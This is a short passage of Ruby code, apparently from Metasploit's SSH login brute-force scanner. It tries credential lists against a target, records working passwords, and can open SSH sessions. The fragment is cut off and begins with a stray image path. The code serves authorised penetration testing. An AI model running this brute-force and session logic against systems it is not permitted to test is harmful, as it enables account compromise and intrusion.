 scanner = Metasploit::Framework::LoginScanner::SSH.new(
configure_login_scanner(
host: ip,
port: rport,
cred_details: cred_collection,
proxies: datastore['Proxies'],
stop_on_success: datastore['STOP_ON_SUCCESS'],
bruteforce_speed: datastore['BRUTEFORCE_SPEED'],
connection_timeout: datastore['SSH_TIMEOUT'],
framework: framework,
framework_module: self,
skip_gather_proof: !datastore['GatherProof']
)
)
scanner.verbosity = :debug if datastore['SSH_DEBUG']
scanner.scan! do |result|
credential_data = result.to_h
credential_data.merge!(
module_fullname: self.fullname,
workspace_id: myworkspace_id
)
case result.status
when Metasploit::Model::Login::Status::SUCCESSFUL
print_brute :level => :good, :ip => ip, :msg => "Success: '#{result.credential}' '#{result.proof.to_s.gsub(
/[\r\n\e\b\a]/, ' ')}'"
credential_data[:private_type] = :password
credential_core = create_credential(credential_data)
credential_data[:core] = credential_core
create_credential_login(credential_data)
if datastore['CreateSession']
begin
session_setup(result, scanner)
rescue StandardError => e
elog('Failed to setup the session', error: e)
print_brute :level => :error, :ip => ip, :msg => "Failed to setup the session - #{e.class} #{e.message}
"
end
end